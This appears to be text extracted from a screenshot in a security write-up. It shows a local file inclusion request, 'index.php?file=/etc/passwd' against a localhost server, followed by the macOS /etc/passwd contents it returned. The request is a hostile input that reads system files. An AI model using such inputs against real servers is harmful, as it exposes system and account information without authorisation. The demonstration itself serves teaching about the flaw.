 127.0.0.1:9999/index.php?file=/etc/passwd
## # User Database # # Note that this file is consulted directly only when the system is running # in single-user mode. At other times this information is provided by # Open Directory. # # See the opendirectoryd(8) man page for additional information
about # Open Directory. ## nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false root:*:0:0:System Administrator:/var/root:/bin/sh daemon:*:1:1:System Services:/var/root:/usr/bin/false _uucp:*:4:4:Unix to Unix Copy Protocol:/var/spool/uucp:
/usr/sbin/uucico _taskgated:*:13:13:Task Gate Daemon:/var/empty:/usr/bin/false _networkd:*:24:24:Network Services:/var/networkd:/usr/bin/false _installassistant:*:25:25:Install Assistant:/var/empty:/usr/bin/false _lp:*:26:26:Printing Services:/var/spool
/cups:/usr/bin/false _postfix:*:27:27:Postfix Mail Server:/var/spool/postfix:/usr/bin/false _scsd:*:31:31:Service Configuration Service:/var/empty:/usr/bin/false _ces:*:32:32:Certificate Enrollment Service:/var/empty:/usr/bin/false _appstore:*:33:33:Mac
App Store Service:/var/db/appstore:/usr/bin/false _mcxalr:*:54:54:MCX AppLaunch:/var/empty:/usr/bin/false _appleevents:*:55:55:AppleEvents Daemon:/var/empty:/usr/bin/false _geod:*:56:56:Geo Services Daemon:/var/db/geod:/usr/bin/false
_devdocs:*:59:59:Developer Documentation:/var/empty:/usr/bin/false _sandbox:*:60:60:Seatbelt:/var/empty:/usr/bin/false _mdnsresponder:*:65:65:mDNSResponder:/var/empty:/usr/bin/false _ard:*:67:67:Apple Remote Desktop:/var/empty:/usr/bin/false
_www:*:70:70:World Wide Web Server:/Library/WebServer:/usr/bin/false _eppc:*:71:71:Apple Events User:/var/empty:/usr/bin/false _cvs:*:72:72:CVS Server:/var/empty:/usr/bin/false _svn:*:73:73:SVN Server:/var/empty:/usr/bin/false
_mysql:*:74:74:MySQL Server:/var/empty:/usr/bin/false _sshd:*:75:75:sshd Privilege separation:/var/empty:/usr/bin/false _qtss:*:76:76:QuickTime Streaming Server:/var/empty:/usr/bin/false _cyrus:*:77:6:Cyrus Administrator:/var/imap:/usr/bin/false
d4m1ts gm7.org